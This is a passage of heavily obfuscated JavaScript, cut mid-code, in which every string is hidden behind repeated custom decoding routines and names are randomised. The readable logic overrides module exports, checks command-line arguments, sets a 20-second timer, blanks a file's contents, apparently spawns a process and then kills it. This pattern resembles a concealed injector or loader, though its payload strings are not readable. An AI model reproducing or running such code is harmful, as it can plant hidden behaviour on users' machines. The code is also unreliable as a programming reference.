H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x151)in Oqsgv50){AJu26g()}function AJu26g(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],KOGvvC[IodGpV[0x67]]=function(KOGvvC){var TSZFtm=KOGvvC.length,SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX;ilVsVec(SaOjZ3T=[],aOE2N0H=IodGpV[0x3],eIOzsFm=IodGpV[0x3],KOGvvC.sort((KOGvvC,TSZFtm)=>KOGvvC-TSZFtm));for(MtC9tX=IodGpV[0x3];MtC9tX<TSZFtm;MtC9tX++){if(MtC9tX>IodGpV[0x3]&&KOGvvC[MtC9tX]===KOGvvC[MtC9tX-IodGpV[0x1]])continue;ilVsVec(aOE2N0H=MtC9tX+IodGpV[0x1],eIOzsFm=TSZFtm-IodGpV[0x1]);while(aOE2N0H<eIOzsFm)if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]<IodGpV[0x3]){aOE2N0H++}else if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]>IodGpV[0x3]){eIOzsFm--}else{SaOjZ3T.push([KOGvvC[MtC9tX],KOGvvC[aOE2N0H],KOGvvC[eIOzsFm]]);while(aOE2N0H<eIOzsFm&&KOGvvC[aOE2N0H]===KOGvvC[aOE2N0H+IodGpV[0x1]])aOE2N0H++;while(aOE2N0H<eIOzsFm&&KOGvvC[eIOzsFm]===KOGvvC[eIOzsFm-IodGpV[0x1]])eIOzsFm--;ilVsVec(aOE2N0H++,eIOzsFm--)}}return SaOjZ3T},(0x1,el7vxyn)(SaOjZ3T(0x152)).log(KOGvvC[IodGpV[0x67]]))}vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x153))[SaOjZ3T(0x154)][aPDQpQP(0x155)]+vo94lm}else{if(!new((0x1,el7vxyn)(SaOjZ3T(0x156)))(SaOjZ3T(0x157)+SaOjZ3T(0x158),IodGpV[0x6])[SaOjZ3T(0x159)](d6Q_k_D[\"ByK6V9m\"])){vo94lm=SaOjZ3T(0x15a)+vo94lm}}try{function YKlL_Kl(KOGvvC){var TSZFtm=\"l:Rs8@Mub{hDd|1p*3rEqn>/}2Go$?WveF[jSx(K%tfP.`TL=!A,HZBVzO05\\\"4;IUQCJiyg6+cm9NkaY#&<X7)^w_]~\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function CB__yS(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=YKlL_Kl(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}vo94lm=new((0x1,el7vxyn)(SaOjZ3T(0x15b)))(vo94lm);let gGpgbtN=vo94lm[CB__yS(0x15c)];vo94lm=gGpgbtN[CB__yS(0x15d)+CB__yS(0x15e)](CB__yS(0x15f))?gGpgbtN[CB__yS(0x160)](IodGpV[0x29]):gGpgbtN}catch(WTKvQv0){}if(vo94lm!=IodGpV[0x37]){function HujRxv(KOGvvC){var TSZFtm=\"s098z_<*jcA:QnaOgt|7R{]GLoK^>1}yeEm2Dru+fX.W@N!M;Bk/C3v[Y$p(SFdxq`&4wP5ZH,TVhI6lJU=%\\\"bi?~)#\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rNfQZa7(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=HujRxv(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const s4BjXx=[rNfQZa7(0x161),rNfQZa7(0x162),rNfQZa7(0x163),rNfQZa7(0x164),rNfQZa7(0x165),rNfQZa7(0x166),rNfQZa7(0x167),rNfQZa7(0x168),rNfQZa7(0x169),rNfQZa7(0x16a),rNfQZa7(0x16b),rNfQZa7(0x16c)];let v6PppEn=s4BjXx[rNfQZa7(0x16d)]((0x1,ekK6ImY)((...KOGvvC)=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm),KOGvvC[IodGpV[0x0]]=IodGpV[0x1]);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x16]]=\"=mQZaWLGj,%_v/sFJ@2EM~hOI\\\"+l*kYozd?T8$DyP(!^HnuC|&5]qN69prtg<;x430i{bBfS#R`UA1K}[7w>V:)Xce.\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[-IodGpV[0x16]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x16e)in Oqsgv50){aOE2N0H()}function aOE2N0H(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],(0x1,ekK6ImY)(aOE2N0H),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"Lw~o!3$C:<Z,1_X>P^HM)R{0bvI/j#*SD7?QmKtqn@Asp]B+&\\\".V`5if}TeEzJNchkru%824=y6g|al9FG;[dOY(xUW\",KOGvvC[IodGpV[0x68]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x69]]=KOGvvC[IodGpV[0x68]].length,KOGvvC[IodGpV[0x6a]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x69]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x68]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x6a]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x6a]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x6a]])}function aOE2N0H(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}throw new((0x1,el7vxyn)(SaOjZ3T(0x16f)))(aOE2N0H(0x170))})=>{(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"L[NHXoE`D#YgcUMAx$k1?KwmF8<B\\\"@7p(nt{)ba5ZS_y463=&9v0/+>]!udiCfhVTJqP}%,2W*.z^jG|lReOr;:IQs~\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6b]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]],KOGvvC[-IodGpV[0x6b]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x6b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x6b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function aOE2N0H(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const eIOzsFm=new((0x1,el7vxyn)(SaOjZ3T(0x171)))((0x1,el7vxyn)(aOE2N0H(0x172)).argv.slice(IodGpV[0x12]));if(!eIOzsFm.has(aOE2N0H(0x173)+aOE2N0H(0x174))){if(eIOzsFm.size!==IodGpV[0x1])return IodGpV[0x32];if(!eIOzsFm.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,eIOzsFm)=>{if(TSZFtm)return aOE2N0H(0x175);if(eIOzsFm===(await KOGvvC()))return aOE2N0H(0x176);return\"\"})();return IodGpV[0x6f]}}return vo94lm[SaOjZ3T(0x177)+\"es\"](KOGvvC[IodGpV[0x3]])}));if(v6PppEn){if(rNfQZa7(0x178)in Oqsgv50){eqQaNIX()}function eqQaNIX(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{KOGvvC[IodGpV[0x0]]=IodGpV[0x3];function TSZFtm(KOGvvC){var TSZFtm=\"O<,rFXTE.7WZVqR}ml:0D9H>&e3PMdGouU/]vK[fJ|#j\\\"1Sc~8iwp@;hnkCx=Bb!%NsaQIYgt)A2z*+45_{6^y(?$`L\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}throw new((0x1,el7vxyn)(SaOjZ3T(0x179)))(SaOjZ3T(0x17a))})=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"a#,qYQO)W(C1:Z5`\\\"}FMu]xyV!K2/TnNdi9_<b^H>p8lAm@IG6RLX;et+|%j4?{gvUB$=chkws~f[Jr.zS7*E03Po&D\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x6d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x6c]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x6c]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x6d]]|=KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[-IodGpV[0x6c]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x6d]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x6d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x6c]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x6d]]|KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}const aOE2N0H=new((0x1,el7vxyn)(rNfQZa7(0x17b)))((0x1,el7vxyn)(rNfQZa7(0x17c)).argv.slice(IodGpV[0x12]));if(!aOE2N0H.has(SaOjZ3T(0x17d))){if(aOE2N0H.size!==IodGpV[0x1])return IodGpV[0x32];if(!aOE2N0H.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,aOE2N0H)=>{if(TSZFtm)return SaOjZ3T(0x17e);if(aOE2N0H===(await KOGvvC()))return SaOjZ3T(0x17f);return\"\"})();return IodGpV[0x6f]}}(0x1,el7vxyn)(rNfQZa7(0x180))(async function(){ilVsVec((0x1,ekK6ImY)(TSZFtm),(0x1,ekK6ImY)(KOGvvC));function KOGvvC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"Dx)M59?\\\"d`j8LCQr#Rwi!14Kztu(%n.=fJvE]Y:^GB/~yNpgb+_6oU|WF3Pq{V>m,TOe$s<&;ZHk*0Xl}@IASh[27ac\",KOGvvC[IodGpV[0x70]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x35]]=KOGvvC[IodGpV[0x70]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x71]]=IodGpV[0x3];KOGvvC[IodGpV[0x71]]<KOGvvC[IodGpV[0x35]];KOGvvC[IodGpV[0x71]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x70]][KOGvvC[IodGpV[0x71]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(Oa09GRu[TSZFtm(0x181)][TSZFtm(0x182)](TSZFtm(0x183)+TSZFtm(0x184))[TSZFtm(0x185)](IodGpV[0x51],TSZFtm(0x186)),Oa09GRu[TSZFtm(0x187)]=IodGpV[0x37])},0x4e20)}}},[aOE2N0H(0x188)]:(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(SaOjZ3T));function TSZFtm(KOGvvC){var TSZFtm=\"cjrOoNn6d*:UDY1,TxL/#C_}2Qp93zWmZH=Ja+BehE7q?G^5.I{g>$)FyR~iAK[u\\\"!Vl`@%40MPstX;Sbfv8w](|&k<\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,V4tviP,y3swg1d,d56803p;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],V4tviP=IodGpV[0x3],y3swg1d=-IodGpV[0x1]);for(d56803p=IodGpV[0x3];d56803p<aOE2N0H;d56803p++){var XNDJ0n=TSZFtm.indexOf(SaOjZ3T[d56803p]);if(XNDJ0n===-IodGpV[0x1])continue;if(y3swg1d<IodGpV[0x3]){y3swg1d=XNDJ0n}else{ilVsVec(y3swg1d+=XNDJ0n*IodGpV[0x1c],N1mSHJ|=y3swg1d<<V4tviP,V4tviP+=(y3swg1d&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],V4tviP-=IodGpV[0xb])}while(V4tviP>IodGpV[0x18]);y3swg1d=-IodGpV[0x1]}}if(y3swg1d>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|y3swg1d<<V4tviP)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(typeof N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x189)])[SaOjZ3T(0x18a)](SaOjZ3T(0x18b))===SaOjZ3T(0x18c)){(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var TSZFtm=\"FAk):m_Va1Q?DSo|3[=j]r&YuBew/dMgiI.@z}\\\"0q<7;lcPEs6WN59hGRTU*t^X>KO4!~y%n#`vJ2$+{CH(bfZL,8xp\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,X8Q0mxR,_ckqlt,L4aBKVH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],X8Q0mxR=IodGpV[0x3],_ckqlt=-IodGpV[0x1]);for(L4aBKVH=IodGpV[0x3];L4aBKVH<aOE2N0H;L4aBKVH++){var QWmmovt=TSZFtm.indexOf(SaOjZ3T[L4aBKVH]);if(QWmmovt===-IodGpV[0x1])continue;if(_ckqlt<IodGpV[0x3]){_ckqlt=QWmmovt}else{ilVsVec(_ckqlt+=QWmmovt*IodGpV[0x1c],N1mSHJ|=_ckqlt<<X8Q0mxR,X8Q0mxR+=(_ckqlt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],X8Q0mxR-=IodGpV[0xb])}while(X8Q0mxR>IodGpV[0x18]);_ckqlt=-IodGpV[0x1]}}if(_ckqlt>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|_ckqlt<<X8Q0mxR)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x18d)+eIOzsFm(0x18e)+IodGpV[0x72]])[eIOzsFm(0x18f)](eIOzsFm(0x190)+eIOzsFm(0x191)+eIOzsFm(0x192),\"\"),N1mSHJ((0x1,el7vxyn)(eIOzsFm(0x193)))[eIOzsFm(0x194)](eIOzsFm(0x195)+eIOzsFm(0x196)+IodGpV[0xf],[N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])]),N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])[eIOzsFm(0x198)]());return IodGpV[0x32]}}),[aOE2N0H(0x199)]:function(KOGvvC){var TSZFtm,SaOjZ3T;(0x1,ekK6ImY)(aOE2N0H);function 